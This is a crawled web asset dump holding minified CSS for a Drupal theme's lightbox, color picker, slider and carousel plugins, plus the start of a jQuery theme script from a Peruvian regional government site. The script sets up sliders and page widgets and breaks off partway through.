*{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-hover:visited{text-decoration:none!}.jackbox-hover-black{background-color:#000;background-color:rgba(0,0,0,0.65)}.jackbox-hover-white{background-color:#FFF;background-color:rgba(255,255,255,0.9)}.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_magnify.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_play.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_document.png)}.jackbox-hover-blur{background-color:#000;background-color:rgba(255,255,255,0.25)}.jackbox-canvas-blur{position:absolute;top:0;left:0;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox:hover>.jackbox-hover{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);background-position:center center}.jackbox:hover>.jackbox-canvas-blur{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.jackbox>.jackbox-hover-black,.jackbox>.jackbox-hover-blur,.jackbox:visited>.jackbox-hover-black,.jackbox:visited>.jackbox-hover-blur{color:#EEE}.jackbox>.jackbox-hover-white,.jackbox:visited>.jackbox-hover-white{color:#333}.jackbox{font:14px "Mako",sans-serif;text-decoration:none;line-height:0}.jackbox-hover p{margin:0;text-align:left;padding:10px 10px 0 10px;line-height:normal}.jackbox-tooltip{position:absolute;display:inline-block;pointer-events:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px solid #FFF;border-bottom:0;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e5e5e5));background:-webkit-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-o-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-ms-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e5e5e5 100%);-moz-box-shadow:0 0 5px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15);box-shadow:0 0 5px rgba(0,0,0,0.15);-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-tooltip p{font:14px "Mako",sans-serif;line-height:normal;white-space:nowrap;padding:6px 10px 7px 10px;margin:0;color:#444;text-shadow:1px 1px 0 #FFF}.jackbox-tooltip p:after{width:0;height:0;content:"";border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e5e5e5;position:absolute;bottom:-10px;left:65%}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_magnify@2x.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_play@2x.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_document@2x.png)}}
.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_background.png);font-family:Arial,Helvetica,sans-serif;display:none;z-index:194;}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair;}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_overlay.png);}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px;}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize;}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0 0;left:0px;}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00;}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00;}.colorpicker input{background-color:transparent !important;border:1px solid transparent !important;position:absolute !important;font-size:10px !important;font-family:Arial,Helvetica,sans-serif !important;color:#898989 !important;top:3px !important;right:11px !important;text-align:right !important;margin:0 !important;padding:0 !important;height:16px !important;line-height:1;}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hex.png) top;left:212px;top:142px;}.colorpicker_hex input{right:6px !important;}.colorpicker_field{height:22px !important;width:62px !important;background-position:top !important;position:absolute !important;}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize;}.colorpicker_rgb_r{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px;}.colorpicker_rgb_g{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px;}.colorpicker_rgb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px;}.colorpicker_hsb_h{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px;}.colorpicker_hsb_s{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px;}.colorpicker_hsb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px;}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden;}.colorpicker_focus{background-position:center;}.colorpicker_hex.colorpicker_focus{background-position:bottom;}.colorpicker_submit.colorpicker_focus{background-position:bottom;}.colorpicker_slider{background-position:bottom;}
.jackbox-modal{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);}.jackbox-info-text{padding-bottom:1px;overflow:auto;}.jackbox-holder,.jackbox-content,.jackbox-container{zoom:1;z-index:99999;}.jackbox-modal h2,.jackbox-modal h3{font:24px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-title-text{font:14px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip-text{font:12px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip{z-index:99999;}
.jackbox-info-text{padding-bottom:1px;}.jackbox-container{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#000000",GradientType=1);}
.ls-container{visibility:hidden;position:relative;}.ls-lt-container{position:absolute;}.ls-lt-container,.ls-lt-container *{text-align:left !important;direction:ltr !important;}.ls-container-fullscreen{margin:0 auto !important;padding:2% !important;background:black !important;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border:none !important;}.ls-container-fullscreen .ls-thumbnail-wrapper,.ls-container-fullscreen .ls-fullscreen,.ls-container-fullscreen .ls-shadow{display:none !important;}.ls-overflow-hidden{overflow:hidden;}.ls-inner{position:relative;background-position:center center;z-index:2;}.ls-loading-container{position:absolute !important;display:none;z-index:3 !important;left:50% !important;top:50% !important;}.ls-loading-indicator{margin:0 auto;}.ls-inner,.ls-slide{width:100%;height:100%;}.ls-slide,.ls-layer{position:absolute;display:none;background-position:center center;overflow:hidden;}.ls-active,.ls-animating{display:block !important;}.ls-slide > *{position:absolute;line-height:normal;margin:0;left:0;top:0;}.ls-slide .ls-bg{left:0px;top:0px;transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;}.ls-yourlogo{position:absolute;z-index:99;}.ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;filter:alpha(opacity=55);z-index:4;top:0;}.ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;z-index:4;opacity:.65;filter:alpha(opacity=65);display:none;}.ls-ct-half{background:white;}.ls-ct-center{background:#444;}.ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden;}.ls-ct-left,.ls-ct-right{float:left;position:relative;}.ls-ct-rotate{width:200%;height:100%;position:absolute;top:0;}.ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0;}.ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0;}.ls-ct-hider,.ls-ct-half{position:absolute;top:0;}.ls-ct-hider{width:50%;height:100%;overflow:hidden;}.ls-ct-half{width:200%;height:100%;}.ls-ct-center{width:50%;height:50%;left:25%;top:25%;position:absolute;}.ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;}.ls-bottom-nav-wrapper{height:0;}.ls-bottom-slidebuttons{text-align:left;}.ls-bottom-nav-wrapper,.ls-below-thumbnails{z-index:2;height:0;position:relative;text-align:center;margin:0 auto;}.ls-below-thumbnails{display:none;z-index:6;}.ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none;}* .ls-bottom-nav-wrapper *,* .ls-bottom-nav-wrapper span *{direction:ltr !important;}.ls-bottom-slidebuttons{position:relative;z-index:1000;}.ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative;}.ls-nothumb{text-align:center !important;}.ls-link{position:absolute;width:100% !important;height:100% !important;left:0 !important;top:0 !important;background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-slide > a > *{background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-vpcontainer{width:100%;height:100%;position:absolute;left:0;top:0;}.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer;}.ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;}.ls-tn{display:none !important;}.ls-thumbnail-hover{display:none;position:absolute;left:0;}.ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none;}.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-thumbnail-hover-img{position:absolute;overflow:hidden;}.ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0;}.ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;}.ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto;z-index:4;}.ls-thumbnail{position:relative;margin:0 auto;}.ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%;}.ls-thumbnail-slide-container{overflow:hidden !important;position:relative;}.ls-touchscroll{overflow-x:auto !important;}.ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative;}.ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative;}.ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;}.ls-shadow{display:none;position:absolute;z-index:1;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden;}.ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important;}.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden;}.ls-wp-fullwidth-container{width:100%;position:relative;}.ls-wp-fullwidth-helper{position:absolute;}.ls-overflow-hidden{overflow:hidden;}.ls-lt-tile{position:relative;float:left;perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;-moz-perspective:1000px;-webkit-perspective:1000px;}.ls-lt-tile img{visibility:visible;display:inline-block;}.ls-curtiles{overflow:hidden;}.ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-curtile,.ls-nexttile{overflow:hidden;position:absolute;width:100% !important;height:100% !important;backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;}.ls-curtile{left:0;top:0;}.ls-curtile img,.ls-nexttile img{position:absolute;filter:inherit;}.ls-3d-container{position:relative;overflow:visible !important;}.ls-3d-box{position:absolute;top:50%;left:50%;transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;}.ls-3d-box div{overflow:hidden;background:#777;margin:0;padding:0;position:absolute;}.ls-fullscreen{position:absolute;z-index:10;cursor:pointer;display:block;}html * .ls-container img,html * .ls-bottom-nav-wrapper a,html * .ls-container .ls-fullscreen,body * .ls-container img,body * .ls-bottom-nav-wrapper a,body * .ls-container .ls-fullscreen,#ls-global * .ls-container img,#ls-global * .ls-bottom-nav-wrapper a,#ls-global * .ls-container .ls-fullscreen,html * .ls-thumbnail a,body * .ls-thumbnail a,#ls-global * .ls-thumbnail a{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0;}html * .ls-slide > a,body * .ls-slide > a,#ls-global * .ls-slide > a,html * .ls-slide > h1,body * .ls-slide > h1,#ls-global * .ls-slide > h1,html * .ls-slide > h2,body * .ls-slide > h2,#ls-global * .ls-slide > h2,html * .ls-slide > h3,body * .ls-slide > h3,#ls-global * .ls-slide > h3,html * .ls-slide > h4,body * .ls-slide > h4,#ls-global * .ls-slide > h4,html * .ls-slide > h5,body * .ls-slide > h5,#ls-global * .ls-slide > h5,html * .ls-slide > p,body * .ls-slide > p,#ls-global * .ls-slide > p,html * .ls-slide > div,body * .ls-slide > div,#ls-global * .ls-slide > div,html * .ls-slide > span,body * .ls-slide > span,#ls-global * .ls-slide > span,html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;}html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{margin:0;}html * .ls-container img,body * .ls-container img,#ls-global * .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0;}html * .ls-wp-container .ls-slide > *,body * .ls-wp-container .ls-slide > *,#ls-global * .ls-wp-container .ls-slide > *{line-height:normal;outline:none;padding:0;margin:0;border:0;}html * .ls-wp-container .ls-slide > a > *,body * .ls-wp-container .ls-slide > a > *,#ls-global * .ls-wp-container .ls-slide > a > *{margin:0;}html * .ls-wp-container .ls-slide > a,body * .ls-wp-container .ls-slide > a,#ls-global * .ls-wp-container .ls-slide > a{text-decoration:none;}.ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-container,.ls-container *{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;}html * .ls-yourlogo,body * .ls-yourlogo,#ls-global * .ls-yourlogo{margin:0;}html * .ls-tn,body * .ls-tn,#ls-global * .ls-tn{display:none;}.site{overflow:visible !important;}.ls-debug-console *{margin:0 !important;padding:0 !important;border:0 !important;color:white !important;text-shadow:none !important;font-family:"HelveticaNeue-Light","Helvetica Neue Light",Helvetica,Arial,sans-serif !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;text-align:left !important;font-style:normal !important;}.ls-debug-console h1{padding-top:10px !important;font-size:17px !important;font-weight:bold !important;}.ls-debug-console h1:first-child{padding-top:0 !important;}.ls-debug-console ul{padding-top:10px !important;list-style:none !important;}.ls-debug-console li{margin-left:10px !important;font-size:13px !important;position:relative !important;font-weight:normal !important;}html * .ls-debug-console li ul,body * .ls-debug-console li ul,#ls-global * .ls-debug-console li ul{display:none;width:260px;left:-10px;}.ls-debug-console li ul{position:absolute !important;bottom:100% !important;padding:10px 10px 10px 0 !important;background:white !important;border-radius:10px !important;box-shadow:0 0 20px black !important;}html * .ls-debug-console li:hover ul,body * .ls-debug-console li:hover ul,#ls-global * .ls-debug-console li:hover ul{display:block;}.ls-debug-console li ul *{color:black !important;}.ls-debug-console a{text-decoration:none !important;border-bottom:1px dotted white !important;}.ls-error{border-radius:5px !important;-moz-border-radius:5px !important;-wenkit-border-radius:5px !important;background:white !important;height:auto !important;width:auto !important;color:white !important;padding:20px 40px 30px 80px !important;position:relative !important;box-shadow:0 2px 20px -5px black;}.ls-error p{line-height:normal !important;text-shadow:none !important;margin:0 !important;padding:0 !important;border:0 !important;text-align:justify !important;font-family:Arial,sans-serif !important;}.ls-error .ls-error-title{line-height:40px !important;color:red !important;font-weight:bold !important;font-size:16px !important;}.ls-error .ls-error-text{color:#555 !important;font-weight:normal !important;font-size:13px !important;}.ls-error .ls-exclam{width:40px !important;height:40px !important;position:absolute !important;left:20px !important;top:20px !important;border-radius:50px !important;-moz-border-radius:50px !important;-webkit-border-radius:50px !important;font-size:30px !important;font-weight:bold !important;color:white !important;line-height:40px !important;background:red !important;text-align:center !important;}html * .ls-container .ls-shadow,html * .ls-container .ls-slide > *,html * .ls-container .ls-fullscreen,html * .ls-container .ls-3d-container,html * .ls-container .ls-lt-container,html * .ls-container .ls-lt-container *,html * .ls-container .ls-thumbnail-wrapper,html * .ls-container .ls-bottom-nav-wrapper,body * .ls-container .ls-shadow,body * .ls-container .ls-slide > *,body * .ls-container .ls-fullscreen,body * .ls-container .ls-3d-container,body * .ls-container .ls-lt-container,body * .ls-container .ls-lt-container *,body * .ls-container .ls-thumbnail-wrapper,body * .ls-container .ls-bottom-nav-wrapper,#ls-global * .ls-container .ls-shadow,#ls-global * .ls-container .ls-slide > *,#ls-global * .ls-container .ls-fullscreen,#ls-global * .ls-container .ls-3d-container,#ls-global * .ls-container .ls-lt-container,#ls-global * .ls-container .ls-lt-container *,#ls-global * .ls-container .ls-thumbnail-wrapper,#ls-global * .ls-container .ls-bottom-nav-wrapper,.ls-gpuhack{transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.ls-videohack{transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;transform-origin:none !important;-o-transform-origin:none !important;-ms-transform-origin:none !important;-moz-transform-origin:none !important;-webkit-transform-origin:none !important;}.ls-oldiepnghack{filter:none !important;}.ls-gpuhack{width:100% !important;height:100% !important;}html * .ls-container .ls-webkit-hack,body * .ls-container .ls-webkit-hack,#ls-global * .ls-container .ls-webkit-hack{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;}@media (transform-3d),(-o-transform-3d),(-ms-transform-3d),(-moz-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px;}}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}.grabbing{cursor:url(/sites/all/themes/illusion/plugins/owl-carousel/grabbing.png) 8 8,move;}.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}
@media all and (min-width:1010px){.panel-responsive{width:1200px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;max-width:460px;float:left;margin-right:2%;}.one-third{width:31%;float:left;margin-right:2%;padding:10px;}}@media (max-width:1010px) and (min-width:720px){.panel-responsive{width:720px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;float:left;margin-right:2%;}.one-third{width:31%;height:700px;float:left;margin-right:2%;}}@media (max-width:360px) and (min-width:320px){.panel-responsive{width:320px;margin:0 auto;margin-top:20px;}.one-half{width:100%;}.one-third{width:100%;}}#illusion-homepage{margin-top:20px;}.radix-layouts-sidebar .pane-block{margin-bottom:40px;}.pane-views .div-item,.pane-block .div-item,.block-temas-sinia .div-item{clear:both;margin-bottom:20px;}.pane-views .div-item .beta,.pane-block .div-item .beta,.block-temas-sinia .div-item .beta{float:left;width:25%;overflow:hidden;}.pane-views .div-item .post_day_content h4 a,.pane-views .div-item .views-field-title h4 a,.pane-block .div-item .post_day_content h4 a,.pane-block .div-item .views-field-title h4 a,.block-temas-sinia .div-item .post_day_content h4 a,.block-temas-sinia .div-item .views-field-title h4 a{font-weight:bold !important;font-size:16px;color:#34383d;}.pane-views .div-item .post_day_content h4 a:hover,.pane-views .div-item .views-field-title h4 a:hover,.pane-block .div-item .post_day_content h4 a:hover,.pane-block .div-item .views-field-title h4 a:hover,.block-temas-sinia .div-item .post_day_content h4 a:hover,.block-temas-sinia .div-item .views-field-title h4 a:hover{color:#41bedd;}.pane-views .temas_sinia,.pane-block .temas_sinia,.block-temas-sinia .temas_sinia{clear:both;}.pane-views-slideshow-home-block .view-id-slideshow_home{margin-bottom:50px;}.pane-views-slideshow-home-block .slides .flex-caption{position:absolute;bottom:0;opacity:0.8;background-color:#111;padding:10px;width:100%;}.pane-views-slideshow-home-block .slides .flex-caption a{color:#fff;}.pane-views-slideshow-home-block .flex-direction-nav .flex-next{position:absolute;top:110px !important;right:0 !important;background-color:#111;}.pane-views-slideshow-home-block .flex-direction-nav .flex-prev{position:absolute;left:0 !important;top:110px !important;background-color:#111;}.view-novedades .views-field-title .field-content,.view-catalogo-de-mapas .views-field-title .field-content{display:block;padding:10px 0px;}.pane-node-field-caratula,.pane-node-field-mapa-imagen{float:left;padding-right:10px;}.view-ipress-blocks .div-item{clear:both;margin-bottom:20px;}.view-ipress-blocks .beta{float:left;padding-right:10px;}.node-webform #webform-description{display:none;}.view-catalogo-de-mapas img,.view-normatividad img,.view-Documentos img{border:solid 1px #d5d5d5;margin-bottom:5px;}.view-normatividad .node-readmore,.view-Documentos .node-readmore{display:none;}.view-normatividad .pagination_wrapper{clear:both;}.view-normatividad .views-row{clear:both;}.view-Documentos .views-field-field-fuente-de-informacion .views-label-field-fuente-de-informacion{font-size:0.75em;}.view-Documentos .pagination_wrapper{clear:both;}.view-Documentos .views-row{clear:both;}.tematica_sinia_page img{border:solid 1px #D5D5D5;}.tematica_sinia_page .beta{width:10%;margin-right:-120px;padding-bottom:20px;}


--- FILE ---
content_type: application/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/all/themes/illusion/js/theme.js
body_size: 40454
content:
(function($){
	"use strict";

	$(function(){

		var Core = {

			initialized : false,

			initialize : function(){

				if(this.initialized) return;
				this.initialized = true;

				this.build();

			},

			build : function(){

				this.sliders();
				this.plugins();
				this.events.newsLetter();
				this.events.contactForm();
				this.events.shoppingCart();
				this.events.selectButtons();
				this.events.ratingList();
				this.events.alertBoxes();
				this.events.categories();
				this.events.layoutChangeIsotope();
				this.events.quantity();
				this.events.firstLetter();
				this.events.ie9placeholder();

				if($('.item_statistic').length) this.events.statisticCounters();
				if($('.progress_indicator').length) this.events.progressBars();
				if($('.steps_nav').length) this.events.steps();
				if($('.sticky_footer').length) $.comingSoonFullScreen();

				this.animations();

				$.processResponsive();
				$.ellipsis();
				$.shareButtonsResponsive();

				if($('#scroll_sidebar').length) $('#scroll_sidebar').scrollSidebar();
				
			},

			sliders : function(){

				// collection of the slider elements

				var sliderCollection = ['.r_slider','#layerslider','#layerslider_video','.flexslider','.iosslider'],
					haveSlider = false;
				
				for(var i = 0; i < sliderCollection.length;i++){
					if($(sliderCollection[i]).length) haveSlider = true;
				}
				if(!haveSlider) return false;

				// revolution

				if($(sliderCollection[0]).length){
			    	var api = $(sliderCollection[0]).revolution({
				        delay:5000,
						startwidth:1170,
						startheight:500,
						hideThumbs:0,
						fullWidth:"on",
			     		hideTimerBar:"on",
			     		soloArrowRightHOffset:30,
			     		soloArrowLeftHOffset:30,
			     		shadow:0
			      	});

			      	api.bind('revolution.slide.onloaded',function(){
		      		$(sliderCollection[0]).parent().find('.tp-leftarrow,.tp-rightarrow')
